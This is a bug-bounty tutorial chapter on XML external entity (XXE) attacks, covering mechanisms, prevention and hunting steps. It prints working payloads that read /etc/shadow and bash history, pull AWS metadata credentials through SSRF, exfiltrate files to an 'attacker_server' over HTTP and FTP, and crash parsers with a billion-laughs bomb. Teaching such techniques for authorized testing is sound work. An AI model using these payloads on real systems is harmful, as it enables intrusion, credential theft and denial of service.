15
XML External Entity

XML external entity attacks (XXEs) are fascinating vulnerabilities that target the XML parsers of an application. XXEs can be very impactful bugs, as they can lead to confidential information disclosure, SSRFs, and DoS attacks. But they are also difficult to understand and exploit.
In this chapter, we’ll dive into the ins and outs of XXEs so you can find one in the wild. We will also talk about how to use XXEs to extract sensitive files on the target system, launch SSRFs, and trigger DoS attacks.
Mechanisms
Extensible Markup Language (XML) is designed for storing and transporting data. This markup language allows developers to define and represent arbitrary data structures in a text format using a tree-like structure like that of HTML. For example, web applications commonly use XML to transport identity information in Security Assertion Markup Language (SAML) authentication. The XML might look like this:
<saml:AttributeStatement>
<saml:Attribute Name="username">
<saml:AttributeValue>
vickieli
</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>Notice here that unlike HTML, XML has user-defined tag names that let you structure the XML document freely. The XML format is widely used in various functionalities of web applications, including authentication, file transfers, and image uploads, or simply to transfer HTTP data from the client to the server and back.
XML documents can contain a document type definition (DTD), which defines the structure of an XML document and the data it contains. These DTDs can be loaded from external sources or declared in the document itself within a DOCTYPE tag. For example, here is a DTD that defines an XML entity called file:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY file "Hello!">
]>
<example>&file;</example>XML entities work like variables in programming languages: any time you reference this entity by using the syntax &file, the XML document will load the value of file in its place. In this case, any reference of &file within the XML document will be replaced by "Hello!".
XML documents can also use external entities to access either local or remote content with a URL. If an entity’s value is preceded by a SYSTEM keyword, the entity is an external entity, and its value will be loaded from the URL. You can see here that the following DTD declares an external entity named file, and the value of file is the contents of file:///example.txt on the local filesystem:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY file SYSTEM "file:///example.txt">
]>
<example>&file;</example>That last line loads the file entity in the XML document, referencing the contents of the text file located at file:///example.txt.
External entities can also load resources from the internet. This DTD declares an external entity named file that points to the home page of example.com:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY file SYSTEM "http://example.com/index.html">
]>
<example>&file;</example>What’s the vulnerability hidden within this functionality? The issue is that if users can control the values of XML entities or external entities, they might be able to disclose internal files, port-scan internal machines, or launch DoS attacks.
Many sites use older or poorly configured XML parsers to read XML documents. If the parser allows user-defined DTDs or user input within the DTD and is configured to parse and evaluate the DTD, attackers can declare their own external entities to achieve malicious results.
For example, let’s say a web application lets users upload their own XML document. The application will parse and display the document back to the user. A malicious user can upload a document like this one to read the /etc/shadow file on the server, which is where Unix systems store usernames and their encrypted passwords:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
1 <!ENTITY file SYSTEM "file:///etc/shadow">
]>
<example>&file;</example>Parsing this XML file will cause the server to return the contents of /etc/shadow because the XML file includes /etc/shadow via an external entity 1.
Attacks like these are called XML external entity attacks, or XXEs. Applications are vulnerable to XXEs when the application accepts user-supplied XML input or passes user input into DTDs, which is then parsed by an XML parser, and that XML parser reads local system files or sends internal or outbound requests specified in the DTD.
Prevention
Preventing XXEs is all about limiting the capabilities of an XML parser. First, because DTD processing is a requirement for XXE attacks, you should disable DTD processing on the XML parsers if possible. If it’s not possible to disable DTDs completely, you can disable external entities, parameter entities (covered in “Escalating the Attack” on page 254), and inline DTDs (DTDs included in the XML document). And to prevent XXE-based DoS, you can limit the XML parser’s parse time and parse depth. You can also disable the expansion of entities entirely.
The mechanisms for disabling DTD processing and configuring parser behavior vary based on the XML parser in use. For example, if you’re using the default PHP XML parser, you need to set libxml_disable_entity_loader to TRUE to disable the use of external entities. For more information on how to do it for your parser, consult the OWASP Cheat Sheet at https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.md.
Another path you can take is input validation. You could create an allowlist for user-supplied values that are passed into XML documents, or sanitize potentially hostile data within XML documents, headers, or nodes. Alternatively, you can use less complex data formats like JSON instead of XML whenever possible.
In classic XXEs (like the example I showed in “Mechanisms” on page 249), attackers exfiltrate data by making the application return data in an HTTP response. If the server takes XML input but does not return the XML document in an HTTP response, attackers can use blind XXEs to exfiltrate data instead. Blind XXEs steal data by having the target server make an outbound request to the attacker’s server with the stolen data. To prevent blind XXEs, you can disallow outbound network traffic.
Finally, you can routinely review your source code to detect and fix XXE vulnerabilities. And because many XXEs are introduced by an application’s dependencies instead of its custom source code, you should keep all dependencies in use by your application or by the underlying operating system up-to-date.
Hunting for XXEs
To find XXEs, start with locating the functionalities that are prone to them. This includes anywhere that the application receives direct XML input, or receives input that is inserted into XML documents that the application parses.
Step 1: Find XML Data Entry Points
Many applications use XML data to transfer information within HTTP messages. To look for these endpoints, you can open up your proxy and browse the target application. Then, find XML-like documents in HTTP messages by looking for the previously mentioned tree-like structures, or by looking for the signature of an XML document: the string "<?xml".
Keep an eye out for encoded XML data in the application as well. Sometimes applications use base64- or URL-encoded XML data for ease of transportation. You can find these XML entry points by decoding any blocks of data that look suspicious. For example, a base64-encoded block of XML code tends to start with LD94bWw, which is the base64-encoded string of "<?xml".
Besides searching for XML within HTTP messages, you should also look for file-upload features. This is because XML forms the basis of many common file types. If you can upload one of these file types, you might be able to smuggle XML input to the application’s XML parser. XML can be written into document and image formats like XML, HTML, DOCX, PPTX, XLSX, GPX, PDF, SVG, and RSS feeds. Furthermore, metadata embedded within images like GIF, PNG, and JPEG files are all based on XML. SOAP web services are also XML based. We’ll talk more about SOAP in Chapter 24.
In addition to looking for locations where the application accepts XML data by default, you can try to force the application into parsing XML data. Sometimes endpoints take plaintext or JSON input by default but can process XML input as well. On endpoints that take other formats of input, you can modify the Content-Type header of your request to one of the following headers:
Content-Type: text/xml
Content-Type: application/xmlThen, try to include XML data in your request body. Sometimes this is all it takes to make the target application parse your XML input.
Finally, some applications receive user-submitted data and embed it into an XML document on the server side. If you suspect that is happening, you can submit an XInclude test payload to the endpoint, which I introduce in step 5.
Step 2: Test for Classic XXE
Once you’ve determined that the endpoints can be used to submit XML data, you can start to test for the presence of functionalities needed for XXE attacks. This usually involves sending a few trial-and-error XXE payloads and observing the application’s response.
If the application is returning results from the parser, you might be able to carry out a classic XXE attack—that is, you can read the leaked files directly from the server’s response. To search for classic XXEs, first check whether XML entities are interpreted by inserting XML entities into the XML input and see if it loads properly:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY test SYSTEM "Hello!">
]>
<example>&test;</example>Then, test whether the SYSTEM keyword is usable by trying to load a local file:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY test SYSTEM "file:///etc/hostname">
]>
<example>&test;</example>When the SYSTEM keyword does not work, you can replace it with the PUBLIC keyword instead. This tag requires you to supply an ID surrounded by quotes after the PUBLIC keyword. The parser uses this to generate an alternate URL for the value of the entity. For our purposes, you can just use a random string in its place:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY test PUBLIC "abc" "file:///etc/hostname">
]>
<example>&test;</example>Next, try to extract some common system files. You can start with the files /etc/hostname and /etc/passwd, for example. Another file I like to extract using XXEs is .bash_history. This file is typically located at each user’s home directory (~/.bash_history) and contains a list of commands previously executed. By reading this file, you can often uncover juicy information like internal URLs, IP addresses, and file locations. Common system files or paths mentioned here can be restricted, so don’t give up if the first few files you try to read do not display.
Step 3: Test for Blind XXE
If the server takes XML input but does not return the XML document in an HTTP response, you can test for a blind XXE instead. Instead of reading files from the server’s response, most blind XXE attacks steal data by having the target server make a request to the attacker’s server with the exfiltrated information.
First, you need to make sure that the server can make outbound connections by having the target make a request to your server. You can set up a callback listener by following the instructions in Chapter 13. The process for setting up a listener to discover XXEs is the same as setting up to find SSRFs. Try making an external entity load a resource on your machine. To bypass common firewall restrictions, you should test with ports 80 and 443 first, because the target’s firewall might not allow outbound connections on other ports:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY test SYSTEM "http://attacker_server:80/xxe_test.txt">
]>
<example>&test;</example>You can then search the access logs of your server and look for a request to that particular file. In this case, you’ll be looking for a GET request for the xxe_test.txt file. Once you’ve confirmed that the server can make outbound requests, you can try to exfiltrate files by using the techniques covered in upcoming sections.
Step 4: Embed XXE Payloads in Different File Types
Besides testing for XXEs on HTTP request bodies, you can try to upload files containing XXE payloads to the server. File-upload endpoints and file parsers are often not protected by the same XXE protection mechanisms as regular endpoints. And hiding your XXE payloads in different file types means that you will be able to upload your payloads even if the application restricts the type of files that can be uploaded.
This section presents just a few examples of how to embed XXE payloads in various file types. You should be able to find more examples by searching the internet.
To embed an XXE payload in an SVG image, you need to first open up the image as a text file. Take this SVG image of a blue circle, for example:
<svg width="500" height="500">
<circle cx="50" cy="50" r="40" fill="blue" />
</svg>Insert the XXE payload by adding a DTD directly into the file and referencing the external entity in the SVG image. You can then save the file as an .svg file and upload it to the server:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY test SYSTEM "file:///etc/shadow">
]>
<svg width="500" height="500">
<circle cx="50" cy="50" r="40" fill="blue" />
<text font-size="16" x="0" y="16">&test;</text>
</svg>Microsoft Word documents (.docx files), PowerPoint presentations (.pptx), and Excel worksheets (.xlxs) are archive files containing XML files, so you can insert XXE payloads into them as well. To do so, you should first unzip the document file. For example, I used the Unarchiver software on a Mac to extract the files. You should see a few folders containing XML files (Figure 15-1).

Figure 15-1: When you unarchive a DOCX file, you will see a few folders containing XML files.
Then you can simply insert your payload into /word/document.xml, /ppt/presentation.xml, or /xl/workbook.xml. Finally, repack the archives into the .docx, .pptx, or .xlxs format.
You can do this by cding into the unarchived folder and running the command zip -r filename.format *. The zip command line utility archives files. The -r option tells zip to recursively archive files in directories, filename.format tells zip what the name of the archived file should be, and * tells zip to archive all files in the current directory. In this case, you can run these commands to create a new DOCX file:
cd example
zip -r new_example.docx *You should see the repacked document appear in the current directory.
Step 5: Test for XInclude Attacks
Sometimes you cannot control the entire XML document or edit the DTD of an XML document. But you can still exploit an XXE vulnerability if the target application takes your user input and inserts it into XML documents on the backend.
In this situation, you might be able to execute an XInclude attack instead. XInclude is a special XML feature that builds a separate XML document from a single XML tag named xi:include. If you can control even a single piece of unsanitized data passed into an XML document, you might be able to place an XInclude attack within that value.
To test for XInclude attacks, insert the following payload into the data entry point and see if the file that you requested gets sent back in the response body:
<example xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/hostname"/>
</example>This piece of XML code does two things. First, it references the http://www.w3.org/2001/XInclude namespace so that we can use the xi:include element. Next, it uses that element to parse and include the /etc/hostname file in the XML document.
Escalating the Attack
What you can achieve with an XXE vulnerability depends on the permissions given to the XML parser. Generally, you can use XXEs to access and exfiltrate system files, source code, and directory listings on the local machine. You can also use XXEs to perform SSRF attacks to port-scan the target’s network, read files on the network, and access resources that are hidden behind a firewall. Finally, attackers sometimes use XXEs to launch DoS attacks.
Reading Files
To read local files by using an XXE vulnerability, place the local file’s path into the DTD of the parsed XML file. Local files can be accessed by using the file:// URL scheme followed by the file’s path on the machine. This payload will make the XML parser return the contents of the /etc/shadow file on the server:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY file SYSTEM "file:///etc/shadow">
]>
<example>&file;</example>Launching an SSRF
Besides retrieving system files, you can use the XXE vulnerability to launch SSRF attacks against the local network. For example, you can launch a port scan by switching out the external entity’s URL with different ports on the target machine. This is similar to the port-scanning technique mentioned in Chapter 13, where you can determine the status of a port by analyzing differences in the server’s responses:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY file SYSTEM "http://10.0.0.1:80">
]>
<example>&file;</example>You can also use an XXE to launch an SSRF to pull instance metadata, as we talked about in Chapter 13. This payload will make the parser return AWS metadata:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY file SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/">
]>
<example>&file;</example>When trying to view unintended data like this, you should look for the exfiltrated data by inspecting the page source code (right-click the page and click View Source) or HTTP response directly, rather than viewing the HTML page rendered by the browser, because the browser might not render the page correctly.
Of course, what you can do with an XXE-based SSRF isn’t simply limited to network scanning and retrieving instance metadata. You can also use the information you gathered to pivot into internal services. For more ideas of how to exploit SSRFs, visit Chapter 13.
Using Blind XXEs
Sometimes the application does not return the results of XML parsing to the user. In this case, you can still exfiltrate data to a server that you control by forcing the XML parser to make an external request with the desired data in the request URL—the blind XXE attacks mentioned earlier. Then you can monitor your server logs to retrieve the exfiltrated data. At this point, you might think the payload of a blind XXE looks like this:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY file SYSTEM "file:///etc/shadow">
<!ENTITY exfiltrate SYSTEM "http://attacker_server/?&file">
]>
<example>&exfiltrate;</example>This payload is meant to exfiltrate the /etc/shadow file on the server by making a request to the attacker’s server with the file’s contents in a URL parameter. The payload first defines an external entity file that contains the contents of the local /etc/shadow file. Then it makes a request to the attacker’s server with the contents of that file in the request’s URL parameter.
However, this attack probably wouldn’t work, because most parsers do not allow external entities to be included in other external entities. And parsers would stop processing the DTD once they encounter this line: <!ENTITY exfiltrate SYSTEM "http://attacker_server/?&file">. So exfiltrating data by using a blind XXE is a bit more complicated than in a classic XXE.
Fortunately, XML DTDs have a feature called parameter entities that we can use instead. Parameter entities are XML entities that can be referenced only elsewhere within the DTD. They are declared and referenced with a percent (%) character. For example, the blind XXE payload I introduced earlier can be rewritten as follows:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY % file SYSTEM "file:///etc/shadow"> 1
<!ENTITY % ent "<!ENTITY % exfiltrate SYSTEM 'http://attacker_server/?%file;'>"> 2
%ent;
%exfiltrate;
]>This DTD first declares a parameter entity called file that contains the file contents of /etc/shadow 1. Then it declares a parameter entity named ent that contains a dynamic declaration of another parameter entity called exfiltrate 2. % is the hex-encoded version of the percent sign (%). Depending on your target, hex encoding is sometimes needed for special characters within dynamic declarations. The exfiltrate entity points to the attacker’s server with the contents of /etc/shadow in the URL parameter. Finally, the DTD references ent to declare the exfiltrate entity and then references exfiltrate to trigger the outbound request.
But if you try to upload this payload to a target, you might notice that it does not work. This is because, according to XML specifications, parameter entities are treated differently in inline DTDs (DTDs within the XML document specified within the DOCTYPE tag) and external DTDs (a separate DTD hosted elsewhere). Within inline DTDs, parameter entities cannot be referenced within markups, so this line wouldn’t work: <!ENTITY % exfiltrate SYSTEM 'http://attacker_server/?%file;'>, whereas in external DTDs, no such restriction exists.
To exfiltrate data via a blind XXE, you have to overcome this restriction by hosting an external DTD on your server. Try hosting a file named xxe.dtd on your server:
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % ent "<!ENTITY % exfiltrate SYSTEM 'http://attacker_server/?%file;'>">
%ent;
%exfiltrate;Then make the target parser interpret your DTD by specifying it within a parameter entity and referencing that entity:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY % xxe SYSTEM "http://attacker_server/xxe.dtd">
%xxe;
]>This way, the target server will parse the submitted XML file and notice that a parameter entity is referencing an external file. Then the target server will retrieve and parse that external DTD, so your payload will execute, and the target will send the exfiltrated data back to your server. Here, we are exfiltrating the contents of the file /etc/shadow as a URL parameter in a request to the attacker’s server.
Notice that in this attack, we used only parameter entities and did not use external entities at all! If the parser blocks external entities or limits the referencing of entities to protect against XXE, you can use this technique as well. However, this strategy can exfiltrate only a single line of the target file, because the newline character (
) within target files will interrupt the outbound URL and may even cause the HTTP request to fail.
An easier way to exfiltrate data via a blind XXE is by forcing the parser to return a descriptive error message. For example, you can induce a File Not Found error by referencing a nonexistent file as the value of an external entity. Your external DTD can be rewritten as follows:
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % ent "<!ENTITY % error SYSTEM 'file:///nonexistent/?%file;'>">
%ent;
%error;Notice that I included the contents of /etc/shadow in the URL parameter of the nonexistent filepath. Then you can submit the same payload to the target to trigger the attack:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY % xxe SYSTEM "http://attacker_server/xxe.dtd">
%xxe;
]>This malicious DTD will cause the parser to deliver the desired file contents as a File Not Found error:
java.io.FileNotFoundException: file:///nonexistent/FILE CONTENTS OF /etc/shadowPerforming Denial-of-Service Attacks
Another potential way that attackers can exploit XML vulnerabilities is to launch denial-of-service attacks, which disrupt the machine so that legitimate users cannot access its services. Note that you should never try this on a live target! Testing for DoS on a live target can cause the organization financial loss and is usually against companies’ bug bounty policies:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ELEMENT example ANY>
<!ENTITY lol "lol">
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<example>&lol9;</example>This payload embeds entities within entities, causing the XML parser to recursively dereference entities to get to the root entity value lol. Each lol9 entity would be expanded into 10 lol8 values, and each of those would become 10 lol7s, and so on. Eventually, a single lol9 will be expanded into one billion lols. This will overload the memory of the XML parser, potentially causing it to crash.
This attack method is also called a billion laughs attack or an XML bomb. The example here is taken from Wikipedia, where you can read more about the attack: https://en.wikipedia.org/wiki/Billion_laughs_attack. Interestingly, although this attack is often classified as an XXE attack, it does not involve the use of any external entities!
More About Data Exfiltration Using XXEs
XXE data exfiltration becomes more complicated if the parser is hardened against XXE attacks, and if you are trying to read files of specific formats. But there are always more ways to bypass restrictions!
Sometimes you’ll want to exfiltrate files that contain XML special characters, such as angle brackets (<>), quotes (" or '), and the ampersand (&). Accessing these files directly via an XXE would break the syntax of your DTD and interfere with the exfiltration. Thankfully, XML already has a feature that deals with this issue. In an XML file, characters wrapped within CDATA (character data) tags are not seen as special characters. So, for instance, if you’re exfiltrating an XML file, you can rewrite your malicious external DTD as follows:
1 <!ENTITY % file SYSTEM "file:///passwords.xml">
2 <!ENTITY % start "<![CDATA[">
3 <!ENTITY % end "]]>">
4 <!ENTITY % ent "<!ENTITY % exfiltrate
'http://attacker_server/?%start;%file;%end;'>">
%ent;
%exfiltrate;This DTD first declares a parameter entity that points to the file you want to read 1. It also declares two parameter entities containing the strings "<![CDATA[" and "]]>"2 3. Then it constructs an exfiltration URL that will not break the DTD’s syntax by wrapping the file’s contents in a CDATA tag 4. The concatenated exfiltrate entity declaration will become the following:
<!ENTITY % exfiltrate 'http://attacker_server/?<![CDATA[CONTENTS_OF_THE_FILE]]>'>You can see that our payloads are quickly getting complicated. To prevent accidentally introducing syntax errors to the payload, you can use a tool such as XmlLint (https://xmllint.com/) to ensure that your XML syntax is valid.
Finally, send your usual XML payload to the target to execute the attack:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE example [
<!ENTITY % xxe SYSTEM "http://attacker_server/xxe.dtd">
%xxe;
]>Another way of exfiltrating files with special characters is to use a PHP URL wrapper. If the target is a PHP-based app, PHP wrappers let you convert the desired data into base64 format so you can use it to read XML files or even binary files:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/shadow">
<!ENTITY % ent "<!ENTITY % exfiltrate SYSTEM 'http://attacker_server/?%file;'>">
%ent;
%exfiltrate;The File Transfer Protocol (FTP) can also be used to send data directly while bypassing special character restrictions. HTTP has many special character restrictions and typically restricts the length of the URL. Using FTP instead is an easy way to bypass that. To use it, you need to run a simple FTP server on your machine and modify your malicious DTD accordingly. I used the simple Ruby server script at https://github.com/ONsec-Lab/scripts/blob/master/xxe-ftp-server.rb:
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % ent "<!ENTITY % exfiltrate SYSTEM
1 'ftp://attacker_server:2121/?%file;'>">
%ent;
%exfiltrate;We are using port 2121 here because the Ruby FTP server we are using runs on port 2121, but the correct port to use depends on how you run your server 1.
Finding Your First XXE!
Now that you understand the basics of the XXE attack, try to find your own XXE vulnerability on a real target. Follow the steps covered in this chapter to maximize your chances of success:
- Find data entry points that you can use to submit XML data.
- Determine whether the entry point is a candidate for a classic or blind XXE. The endpoint might be vulnerable to classic XXE if it returns the parsed XML data in the HTTP response. If the endpoint does not return results, it might still be vulnerable to blind XXE, and you should set up a callback listener for your tests.
- Try out a few test payloads to see if the parser is improperly configured. In the case of classic XXEs, you can check whether the parser is processing external entities. In the case of blind XXEs, you can make the server send requests to your callback listener to see if you can trigger outbound interaction.
- If the XML parser has the functionalities that make it vulnerable to XXE attacks, try to exfiltrate a common system file, like /etc/hostname.
- You can also try to retrieve some more sensitive system files, like /etc/shadow or ~/.bash_history.
- If you cannot exfiltrate the entire file with a simple XXE payload, try to use an alternative data exfiltration method.
- See if you can launch an SSRF attack using the XXE.
- Draft up your very first XXE report and send it over to the company!